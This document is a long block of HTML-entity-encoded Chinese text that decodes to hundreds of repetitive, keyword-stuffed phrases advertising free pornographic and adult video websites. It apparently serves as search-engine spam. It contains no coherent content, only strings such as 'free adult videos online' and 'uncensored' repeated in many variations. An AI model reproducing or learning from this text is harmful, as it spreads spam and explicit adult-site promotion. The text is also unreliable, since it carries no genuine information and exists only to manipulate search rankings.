&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#57;&#57;&#57;&#57;&#57;&#20037;&#20037;
&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;
&#25104;&#24180;&#30007;&#22899;&#20813;&#36153;&#35270;&#39057;
&#20037;&#20037;&#57;&#57;&#28909;&#29408;&#29408;&#33394;&#31934;&#21697;&#19968;&#21306;
&#20813;&#36153;&#30475;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;
&#20813;&#36153;&#22823;&#29255;&#40644;&#22312;&#32447;&#35266;&#30475;
&#20813;&#36153;&#30475;&#24456;&#29245;&#24456;&#40644;&#24456;&#33394;&#35270;&#39057;
&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;
&#24456;&#40644;&#24456;&#33394;&#30340;&#23567;&#35270;&#39057;&#22312;&#32447;&#32593;&#31449;
&#32769;&#23376;&#24433;&#38498;&#21320;&#22812;&#20037;&#20037;&#20122;&#27954;
&#29408;&#29408;&#33394;&#22108;&#29408;&#29408;&#29408;&#29408;&#33394;&#32508;&#21512;&#20037;
&#20037;&#20037;&#31934;&#21697;&#57;&#52;&#31934;&#21697;&#20037;&#20037;&#31934;&#21697;
&#22269;&#20135;&#40644;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;
&#20037;&#20037;&#57;&#49;&#36825;&#37324;&#31934;&#21697;&#22269;&#20135;&#50;&#48;&#50;&#48;
&#22269;&#20135;&#25104;&#20154;&#31934;&#36873;&#20813;&#36153;&#35270;&#39057;
&#20013;&#25991;&#23383;&#24149;&#31532;&#19968;&#39029;&#22312;&#32447;&#35270;&#39057;
&#22269;&#20135;&#20122;&#27954;&#27431;&#27954;&#31934;&#21697;
&#26085;&#26412;&#20037;&#20037;&#20037;&#20813;&#36153;&#39640;&#28165;
&#35270;&#33394;&#52;&#115;&#101;&#25104;&#20154;&#21320;&#22812;&#31934;&#21697;
&#20122;&#27954;&#27431;&#32654;&#32508;&#21512;&#21306;&#33258;&#25293;&#21478;&#31867;
&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#32508;&#21512;&#20037;&#20037;
&#25104;&#20154;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;
&#20122;&#27431;&#20081;&#33394;&#35270;&#39057;&#23567;&#35828;
&#21160;&#28459;&#30007;&#22899;&#20132;&#24615;&#21160;&#28459;&#35270;&#39057;&#32593;&#31449;
&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#27704;&#20037;&#35270;&#39057;&#22812;&#33394;&#36164;&#28304;&#32593;
&#50;&#48;&#50;&#49;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#20122;&#27954;&#31934;&#21697;
&#30007;&#22899;&#26080;&#36974;&#25377;&#27611;&#29255;&#20813;&#36153;&#35266;&#30475;
&#22269;&#20135;&#25104;&#20154;&#27704;&#20037;&#20813;&#36153;&#35270;
&#57;&#57;&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#104;&#115;&#101;&#120;
&#22269;&#20135;&#19968;&#32423;&#29255;&#20813;&#36153;
&#20037;&#20037;&#32508;&#21512;&#32508;&#21512;&#20037;&#20037;&#29408;&#29408;&#29408;&#57;&#55;&#33394;
&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#20122;&#27954;&#36335;&#32447;&#19968;&#36335;&#32447;&#20108;&#36335;&#32447;&#19977;
&#29408;&#29408;&#33394;&#22108;&#22108;&#29408;&#29408;&#29408;&#29408;&#57;&#55;&#24433;&#38899;&#20808;&#38155;
&#25104;&#24180;&#20813;&#36153;&#22823;&#29255;&#40644;&#22312;&#32447;&#35266;&#30475;&#19968;
&#26085;&#26412;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;
&#20122;&#27954;&#31934;&#21697;&#25104;&#20154;&#20037;&#20037;
&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;
&#22312;&#32447;&#35266;&#30475;&#20154;&#25104;&#21320;&#22812;&#24433;&#29255;
&#24456;&#40644;&#24456;&#27745;&#30340;&#36719;&#20214;
&#21320;&#22812;&#31070;&#39532;&#31119;&#21033;&#24433;&#38498;
&#23567;&#35828;&#21306;&#32508;&#21512;&#21306;&#39318;&#39029;
&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#31532;&#19968;&#39029;&#33609;&#33609;
&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#20037;&#20037;&#32508;&#21512;
&#20122;&#27954;&#32508;&#21512;&#23567;&#35828;&#20037;&#20037;&#21478;&#31867;&#21306;
&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;
&#103;&#111;&#103;&#111;&#35199;&#35199;&#20154;&#20307;&#22823;&#23610;&#24230;&#22823;&#32966;&#39640;&#28165;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#32508;
&#25104;&#20154;&#21320;&#22812;&#20820;&#36153;&#35266;&#30475;&#32593;&#31449;
&#20037;&#20037;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;
&#20877;&#28145;&#28857;&#28780;&#33298;&#26381;&#28780;&#22826;&#22823;&#20102;&#23567;&#38634;
&#57;&#57;&#20037;&#20037;&#32508;&#21512;&#29408;&#29408;&#32508;&#21512;&#20037;&#20037;&#19968;&#21306;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;
&#20813;&#36153;&#22269;&#20135;&#40644;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;
&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#57;&#57;&#20037;&#20037;&#54;&#30007;&#30007;
&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#31532;&#49;&#39029;
&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#19981;&#21345;
&#57;&#57;&#115;&#101;&#20122;&#27954;&#32508;&#21512;&#33394;&#21306;
&#25104;&#20154;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32593;&#31449;&#22312;&#32447;&#20813;&#36153;&#32447;&#35266;&#30475;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#20845;&#21306;
&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#30475;
&#49;&#48;&#48;&#48;&#37096;&#20813;&#36153;&#21866;&#21866;&#21313;&#20843;&#26410;&#24180;&#31105;&#27490;&#35266;&#30475;
&#57;&#49;&#35270;&#39057;&#22269;&#20135;&#57;&#49;&#20037;&#20037;&#20037;
&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;
&#19968;&#32423;&#20570;&#97;&#29232;&#29255;&#20037;&#20037;&#27611;&#29255;&#19968;
&#22269;&#20135;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;
&#20013;&#25991;&#23383;&#24149;&#20013;&#25991;&#23383;&#23383;&#24149;&#30721;&#19968;&#20108;&#21306;
&#20037;&#20037;&#20037;&#32508;&#21512;&#32467;&#21512;&#29408;&#29408;&#29408;&#57;&#55;&#33394;
&#26087;&#37324;&#30058;&#12398;&#20083;&#33394;&#21520;&#24687;&#22312;&#32447;&#35266;&#30475;&#20840;&#38598;
&#26085;&#26412;&#19981;&#21345;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#21476;&#35013;
&#22269;&#20135;&#39640;&#28165;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#25104;
&#29408;&#29408;&#33394;&#39321;&#23159;&#23159;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;
&#20122;&#27954;&#20154;&#33394;&#23159;&#23159;&#25104;&#20154;&#32593;&#23567;&#35828;
&#31119;&#21033;&#31038;&#21320;&#22812;&#24433;&#38498;
&#20108;&#36827;&#19968;&#20986;&#39640;&#28165;&#35270;&#39057;
&#27431;&#32654;&#22995;&#29233;&#31532;&#19968;&#39029;
&#22269;&#20135;&#40644;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;
&#33394;&#35270;&#39057;&#119;&#119;&#119;&#22312;&#32447;&#25773;&#25918;&#22269;&#20135;&#20154;&#25104;
&#21448;&#40644;&#21448;&#29245;&#30340;&#35270;&#39057;&#20813;&#36153;&#30475;
&#22312;&#32447;&#20813;&#36153;&#30475;&#27745;&#29255;
&#57;&#57;&#28909;&#31934;&#21697;&#19968;&#21306;
&#25104;&#20154;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;
&#20122;&#27954;&#20234;&#20154;&#33394;&#19968;&#32508;&#21512;&#32593;
&#26085;&#26412;&#26080;&#36974;&#25377;&#22312;&#32447;&#35266;&#30475;
&#20122;&#27954;&#31934;&#21697;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;
&#22269;&#20135;&#33394;&#23159;&#23159;&#31934;&#21697;&#32508;&#21512;&#22312;&#32447;
&#57;&#49;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;
&#31934;&#21697;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#27431;&#32654;&#32508;&#21512;&#33394;&#21306;&#23567;&#35828;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#31934;&#21697;&#23567;&#35828;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#50;&#48;&#50;&#48;
&#19968;&#20108;&#19977;&#22235;&#21306;&#39640;&#28165;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;
&#21320;&#22812;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#40644;
&#36798;&#36798;&#20820;&#27431;&#32654;&#21320;&#22812;&#22269;&#20135;&#20122;&#27954;
&#26085;&#26412;&#19981;&#21345;&#39640;&#28165;&#35270;&#39057;
&#20122;&#27954;&#32508;&#21512;&#19968;&#20108;&#19977;&#21306;
&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;
&#20840;&#20122;&#27954;&#26368;&#22823;&#30340;&#20813;&#36153;&#24433;&#38498;
&#27431;&#27954;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;
&#20122;&#27954;&#25104;&#33394;&#57;&#57;&#57;&#20037;&#20037;&#32593;&#31449;
&#26352;&#26412;&#24615;&#108;&#20132;&#35270;&#39057;
&#22269;&#20135;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#30475;
&#26085;&#26412;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#25104;&#20154;&#22825;&#22825;&#53;&#103;&#24433;&#38498;
&#21320;&#22812;&#23567;&#35270;&#39057;&#20813;&#36153;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#20108;&#21306;
&#20122;&#27954;&#31934;&#21697;&#57;&#49;&#22312;&#32447;
&#24456;&#40644;&#30340;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#40644;&#33394;&#20813;&#36153;&#30475;
&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;
&#22269;&#20135;&#33609;&#33609;&#24433;&#38498;&#99;&#99;&#121;&#121;&#99;&#111;&#109;
&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#19968;&#21306;&#20037;&#20037;
&#20122;&#27954;&#31934;&#21697;&#20154;&#25104;&#32593;&#22312;&#32447;&#25773;&#25918;&#34588;&#33469;
&#33394;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#56;&#56;&#56;
&#22312;&#32447;&#27431;&#32654;&#31934;&#21697;&#22269;&#20135;&#32508;&#21512;&#20116;&#26376;
&#22269;&#20135;&#25104;&#20154;&#21320;&#22812;&#31119;&#22312;&#32447;&#35266;&#30475;
&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;
&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22812;&#22812;&#22812;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;
&#20037;&#20037;&#32508;&#21512;&#29408;&#29408;&#32508;&#21512;&#20037;&#20037;&#57;&#55;&#33394;
&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;
&#57;&#49;&#31934;&#21697;&#22312;&#32447;&#22269;&#20135;
&#20122;&#27954;&#22269;&#20135;&#31934;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;
&#57;&#49;&#22823;&#31070;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;
&#97;&#97;&#97;&#97;&#27611;&#29255;&#35797;&#30475;&#49;&#50;&#48;&#22937;
&#27431;&#32654;&#31934;&#21697;&#35270;&#39057;&#120;&#120;&#120;&#120;&#120;&#22312;&#32447;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#38738;&#33609;
&#22269;&#20869;&#22806;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;
&#22269;&#20135;&#31934;&#21697;&#29590;&#29590;&#29590;&#24433;&#38498;
&#26085;&#26412;&#120;&#120;&#120;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#25773;&#25918;
&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#35270;&#39057;
&#20122;&#27954;&#31934;&#21697;&#39640;&#28165;&#20037;&#20037;
&#22269;&#20135;&#32508;&#21512;&#21478;&#31867;&#23567;&#35828;&#33394;&#21306;&#33394;&#22108;&#22108;
&#21320;&#22812;&#24615;&#33394;&#31119;&#21033;&#24433;&#38498;
&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#20037;&#20037;&#20037;&#20037;
&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;
&#22269;&#20135;&#19968;&#21306;&#26085;&#38889;&#20108;&#21306;&#27431;&#32654;&#19977;&#21306;
&#30007;&#22899;&#29233;&#29233;&#35270;&#39057;&#20813;&#36153;&#30475;
&#22269;&#20869;&#19968;&#32423;&#37326;&#22806;&#97;&#19968;&#32423;&#27611;&#29255;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#57;&#57;&#22269;&#20135;&#31934;&#20599;
&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39321;&#34121;&#20107;
&#33394;&#32508;&#21512;&#20013;&#25991;&#23383;&#24149;&#33394;&#32508;&#21512;&#28608;&#24773;
&#20061;&#20061;&#28909;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;
&#29245;&#29245;&#26085;&#26412;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;
&#25104;&#20154;&#35797;&#30475;&#49;&#50;&#48;&#31186;&#20307;&#39564;&#21306;
&#22269;&#20135;&#25104;&#20154;&#40644;&#32593;&#22336;&#22312;&#32447;&#35270;&#39057;
&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#22269;
&#22269;&#20135;&#40644;&#33394;&#29255;&#22312;&#32447;&#25773;&#25918;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20037;&#31934;&#22269;&#20135;
&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#20037;&#20037;&#20037;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;
&#30475;&#19968;&#32423;&#27611;&#29255;&#42;&#42;&#30452;&#25773;&#22312;&#32447;
&#26085;&#26412;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#21320;&#22812;&#22312;&#32447;&#35270;&#39057;&#22269;&#20135;&#26497;&#21697;&#29255;
&#28608;&#24773;&#23567;&#35828;&#20122;&#27954;&#22270;&#29255;
&#25104;&#20154;&#30007;&#22899;&#32593;&#49;&#56;&#20813;&#36153;&#57;&#49;
&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#50;&#48;&#49;&#56;&#35270;&#39057;&#20840;&#37096;
&#22269;&#20135;&#25104;&#20154;&#21320;&#22812;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;
&#32654;&#22269;&#27611;&#29255;&#27611;&#29255;&#20840;&#37096;&#20813;&#36153;
&#20037;&#20037;&#25104;&#20154;&#49;&#56;&#20813;&#36153;
&#57;&#57;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32508;&#21512;&#22312;&#32447;
&#20122;&#27954;&#32508;&#21512;&#33394;&#33258;&#25293;&#19968;&#21306;
&#20037;&#20037;&#22899;&#21516;&#20114;&#24944;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#57;&#55;&#20037;&#20037;&#32508;&#21512;&#21306;&#23567;&#35828;&#21306;&#22270;&#29255;&#19987;&#21306;
&#20116;&#26376;&#26691;&#33457;&#32593;&#23159;&#23159;&#20122;&#27954;&#32508;&#21512;
&#20037;&#20037;&#32508;&#21512;&#32473;&#21512;&#20037;&#20037;&#29408;&#29408;&#29408;&#57;&#55;&#33394;
&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;
&#26085;&#38889;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#57;&#55;&#22312;&#32447;&#35270;&#39057;&#32593;&#31449;
&#26085;&#26412;&#21320;&#22812;&#23567;&#35270;&#39057;
&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#32593;&#31449;
&#27431;&#32654;&#33394;&#35270;&#39057;&#26085;&#26412;&#29255;&#20813;&#36153;&#39640;&#28165;
&#27431;&#32654;&#22823;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;
&#33394;&#32508;&#21512;&#20037;&#20037;&#20116;&#26376;
&#20037;&#20037;&#32508;&#21512;&#32473;&#21512;&#29408;&#29408;&#29408;&#33394;&#57;&#55;
&#22269;&#27169;&#26497;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#26368;&#22823;&#30475;&#27431;&#32654;&#29255;&#32593;&#31449;
&#20122;&#27954;&#22269;&#20135;&#36335;&#32447;&#49;&#36335;&#32447;&#50;&#36335;&#32447;
&#20840;&#40644;&#24615;&#24615;&#28608;&#39640;&#20813;&#36153;&#35270;&#39057;
&#22269;&#20135;&#32508;&#21512;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;
&#20122;&#27954;&#21320;&#22812;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;
&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#21320;&#22812;&#22079;&#22079;&#22079;&#23567;&#35828;
&#27431;&#32654;&#26085;&#38889;&#25104;&#20154;&#21320;&#22812;&#20813;&#36153;
&#57;&#49;&#31934;&#21697;&#21866;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#57;&#49;&#20061;&#33394;
&#22269;&#20135;&#40644;&#33394;&#23567;&#35270;&#39057;
&#20037;&#20037;&#115;&#101;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#24433;&#38498;
&#57;&#49;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;
&#30007;&#22899;&#26080;&#36974;&#25377;&#29467;&#36827;&#29467;&#20986;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;
&#20037;&#20037;&#119;&#119;&#119;&#20813;&#36153;&#20154;&#25104;&#30475;&#22269;&#20135;&#29255;
&#27431;&#32654;&#32508;&#21512;&#21306;&#33258;&#25293;&#20122;&#27954;&#32508;&#21512;&#22270;&#21306;
&#57;&#49;&#25104;&#20154;&#35797;&#30475;&#31119;&#21033;&#20307;&#39564;&#21306;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;
&#20122;&#27954;&#28608;&#24773;&#32508;&#21512;&#32593;
&#20122;&#27954;&#33394;&#22823;&#25104;&#32593;&#31449;&#119;&#119;&#119;
&#31119;&#21033;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;
&#51;&#51;&#55;&#112;&#31881;&#23273;&#26085;&#26412;&#20122;&#27954;&#22823;&#32966;&#33402;&#26415;&#29031;
&#31934;&#21697;&#20081;&#20154;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22812;&#22812;&#29233;&#22812;&#22812;&#29245;&#22812;&#22812;&#20570;&#22812;&#22812;&#27426;
&#27431;&#32654;&#32508;&#21512;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20813;&#36153;&#24433;&#35270;&#22823;&#20840;
&#20122;&#27954;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;
&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19968;&#21697;&#31934;
&#21320;&#22812;&#26085;&#38889;&#20037;&#20037;&#24433;&#38498;
&#25104;&#20154;&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;
&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;
&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#39740;&#32508;&#21512;&#56;&#56;
&#57;&#57;&#21320;&#22812;&#39640;&#28165;&#22312;&#32447;&#35270;&#39057;&#22312;&#35266;&#30475;
&#29408;&#29408;&#33394;&#19969;&#39321;&#20037;&#20037;&#32508;&#21512;&#32593;
&#24615;&#20570;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#35266;&#30475;
&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;
&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#31934;&#21697;&#49;&#56;&#20037;&#20037;&#20037;&#20037;&#20037;&#118;&#114;
&#22269;&#20135;&#31934;&#21697;&#57;&#49;&#22312;&#32447;&#25773;&#25918;
&#20122;&#27954;&#21478;&#31867;&#28608;&#24773;&#19987;&#21306;&#23567;&#35828;&#23159;&#23159;&#20037;
&#29408;&#29408;&#56;&#56;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#32593;
&#57;&#49;&#31934;&#21697;&#19997;&#34972;&#22269;&#20135;&#39640;&#36319;&#22312;&#32447;&#19968;&#21306;
&#20122;&#27954;&#113;&#105;&#110;&#103;&#115;&#101;&#20013;&#25991;&#22312;&#32447;
&#22269;&#20135;&#21606;&#31934;&#21697;&#31995;&#21015;&#22312;&#32447;
&#57;&#49;&#116;&#118;&#26368;&#26032;&#27704;&#20037;&#22312;&#32447;&#22320;&#22336;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27431;&#32654;
&#20037;&#20037;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#39640;&#28165;
&#40644;&#33394;&#30340;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;
&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#32508;&#21512;&#20037;
&#20813;&#36153;&#35266;&#30475;&#27431;&#32654;&#25104;&#20154;&#104;
&#22269;&#20135;&#20122;&#27954;&#32508;&#21512;&#28608;&#24773;&#26657;&#22253;&#23567;&#35828;
&#20122;&#27954;&#29408;&#29408;&#32508;&#21512;&#20037;&#20037;
&#20122;&#27954;&#31119;&#21033;&#19968;&#21306;&#31119;&#21033;&#19977;&#21306;
&#30007;&#20154;&#37117;&#25026;&#119;&#119;&#119;&#28145;&#22812;&#20813;&#36153;&#32593;&#31449;
&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#19981;&#21345;
&#30007;&#22899;&#26080;&#36974;&#25377;&#20813;&#36153;&#35270;&#39057;
&#25104;&#20154;&#24615;&#97;&#28608;&#24773;&#20813;&#36153;&#35270;&#39057;
&#20037;&#20037;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#57;&#57;&#20037;&#20037;&#121;&#102;&#111;
&#57;&#55;&#33394;&#22108;&#22108;&#21050;&#28608;&#26377;&#22768;&#23567;&#35828;
&#20122;&#27954;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;
&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#19981;&#21345;
&#20037;&#20037;&#23159;&#23159;&#33394;&#39321;&#20116;&#26376;&#32508;&#21512;&#28608;&#24773;
&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#22812;&#22812;&#21992;
&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#25104;&#20154;&#20037;&#20037;&#32593;&#31449;
&#21320;&#22812;&#23429;&#30007;&#22312;&#32447;&#27704;&#20037;&#20813;&#36153;&#35266;&#30475;&#32593;
&#22269;&#35821;&#33258;&#20135;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;
&#27431;&#32654;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35266;&#30475;
&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#28909;
&#19968;&#26412;&#22823;&#36947;&#20037;&#20037;&#39321;&#34121;&#25104;&#20154;&#32593;
&#20122;&#27954;&#32508;&#21512;&#33394;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#23567;&#35828;
&#21320;&#22812;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;
&#57;&#49;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#22269;&#20135;
&#20122;&#27431;&#25104;&#20154;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;
&#27431;&#32654;&#28608;&#24773;&#23567;&#35828;&#32593;
&#22269;&#20135;&#26085;&#38889;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#31934;&#21697;&#40644;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#32593;&#31449;
&#19981;&#29992;&#25773;&#25918;&#22120;&#30340;&#97;&#118;
&#26085;&#26412;&#19981;&#21345;&#22312;&#32447;&#25773;&#25918;
&#57;&#57;&#28909;&#31934;&#21697;&#20037;&#20037;
&#23159;&#23159;&#32508;&#21512;&#21478;&#31867;&#23567;&#35828;&#33394;&#21306;
&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#32508;&#21512;&#20234;&#20154;
&#27431;&#32654;&#22823;&#23610;&#24230;&#26080;&#36974;&#25377;&#24615;&#35270;&#39057;
&#33394;&#20599;&#20599;&#20122;&#27954;&#31532;&#19968;&#32508;&#21512;
&#25104;&#20154;&#22269;&#20135;&#21320;&#22812;&#22312;&#32447;&#35270;&#39057;
&#20122;&#27954;&#26149;&#33394;&#21476;&#20856;&#23567;&#35828;&#33258;&#25293;
&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;
&#36149;&#24030;&#32654;&#22899;&#19968;&#32423;&#32431;&#40644;&#22823;&#29255;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#21320;&#22812;
&#20037;&#57;&#20037;&#57;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;
&#30007;&#22899;&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;
&#26085;&#26412;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#32769;&#40493;&#31389;
&#30007;&#22899;&#30007;&#31934;&#21697;&#35270;&#39057;&#32593;&#31449;
&#26085;&#26412;&#19981;&#21345;&#19968;&#20108;&#19977;&#21306;
&#33394;&#22108;&#22108;&#29408;&#29408;&#29408;&#32508;&#21512;&#26352;&#26352;&#26352;
